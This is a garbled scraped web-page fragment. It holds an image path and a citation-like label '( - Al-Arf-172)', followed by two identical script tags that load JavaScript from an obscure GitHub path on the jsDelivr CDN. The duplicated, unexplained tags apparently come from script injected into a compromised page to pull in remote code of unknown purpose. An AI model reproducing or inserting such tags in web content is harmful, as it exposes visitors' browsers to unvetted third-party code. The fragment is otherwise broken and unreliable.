 ( - Al-Arf-172)                   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  